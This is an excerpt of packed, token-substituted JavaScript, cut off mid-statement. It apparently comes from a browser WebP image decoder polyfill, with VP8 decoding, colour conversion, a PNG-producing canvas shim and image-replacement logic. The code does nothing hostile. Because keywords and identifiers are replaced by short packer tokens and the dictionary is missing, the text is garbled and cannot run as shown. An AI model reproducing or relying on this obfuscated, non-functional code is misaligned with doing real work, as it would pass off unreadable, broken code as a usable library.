i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b 